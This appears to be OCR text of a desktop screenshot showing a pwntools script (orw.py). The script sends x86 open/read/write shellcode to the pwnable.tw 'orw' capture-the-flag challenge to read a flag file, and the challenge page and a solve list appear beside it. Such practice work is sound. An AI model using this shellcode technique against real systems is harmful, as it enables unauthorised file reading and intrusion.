 Ubuntu 64-bit - VMware Workstation 14 Player (Non-commercial use only)
Player
Activities
Terminal
Fri 14:37
subtle@ubuntu: ~/Desktop/ctfs
File Edit View Search Terminal Help
from pwn import *
server = remote('chall.pwnable.tw', 10001)
server.read()
shellcode = asm('xor eax, eax')
shellcode += asm('push eax')
shellcode += asm('add eax, 5')
shellcode += asm('xor ebx, ebx')
shellcode += asm('push 0x67616c66') #galf erverything aligned to WORD size
shellcode += asm('push 0x2f77726f') #/wro
shellcode += asm('push 0x2f656d6f') #/emo
shellcode += asm('push 0x682f2f2f') #h//
shellcode += asm('mov ebx, esp') #pointer to filename
shellcode += asm('xor edx, edx')
shellcode += asm('int 0x80')
shellcode += asm('xor eax, eax')
shellcode += asm('add eax, 3')
shellcode += asm('mov ecx, ebx') #where we read from
shellcode += asm('xor ebx, ebx')
shellcode += asm('add ebx, 3')
shellcode += asm('xor edx, edx')
shellcode += asm('add edx, 40')
shellcode += asm('int 0x80')
shellcode += asm('xor eax, eax')
shellcode += asm('add eax, 4')
shellcode += asm('xor ebx, ebx')
shellcode += asm('inc ebx')
shellcode += asm('int 0x80')
server.send(shellcode)
flag = server.read()
print(flag)
~
~
~
~
~
~
"orw.py" 36L, 1010C
35,11
All
Trash
shellcode
pwn
petcat
webdev
project
video
ctfs
Tor
Browser
school
stack
pwnable.tw - Mozilla Firefox
Linux Syscall Reference
pwnable.tw
https://pwnable.tw/challenge/#2
Ranking
Writeups
PWNABLE.TW
SubtlePropaganda
Logout
CHALLENGE
orw [100 pts]
×
Read the flag from /home/orw/flag.
Only open read write syscall are allowed to use.
nc chall.pwnable.tw 10001
orw
First Blood: sces60107
Solved 2074 times.
You have already solved this challenge. Check some write-ups?
Start
100 pts
dubblesort
200 pts
Tcache Tear
200 pts
seethefile
250 pts
Death Note
250 pts
Starbound
250 pts
2019-05-03 12:44:40
Galile0 Tcache Tear
2019-05-03 11:24:15
dox orw
2019-05-03 11:00:47
James_ calc
2019-05-03 10:52:40
NyaMisty calc
2019-05-03 09:56:19
u_ahmedofficial Start
2019-05-03 07:52:17
JSec Secret Garden
2019-05-03 06:39:25
dox Start
2019-05-03 06:01:58
JSec 3x17
2019-05-03 05:54:11
NyaMisty orw
2019-05-03 05:21:09
Type here to search
5:37 PM
5/3/2019
1